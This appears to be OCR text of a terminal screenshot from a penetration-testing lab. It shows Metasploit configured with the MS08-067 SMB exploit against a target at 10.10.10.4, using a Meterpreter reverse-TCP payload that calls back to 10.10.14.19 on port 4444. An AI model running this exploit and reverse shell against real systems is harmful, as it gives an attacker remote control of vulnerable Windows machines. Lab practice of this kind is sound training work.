 msfconsole
File Actions Edit View Help
nmap × vuln scan × searchsploit × msfconsole ×
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) >